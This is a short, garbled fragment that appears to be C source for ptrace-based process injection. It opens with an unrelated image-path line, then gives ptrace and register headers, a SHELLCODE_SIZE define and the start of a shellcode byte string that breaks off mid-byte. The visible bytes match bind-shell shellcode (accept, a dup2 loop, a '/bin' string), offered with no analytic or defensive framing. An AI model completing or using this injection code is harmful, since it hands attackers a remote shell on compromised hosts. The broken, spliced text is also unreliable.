 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
#define SHELLCODE_SIZE 87
unsigned char *shellcode =
<32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x6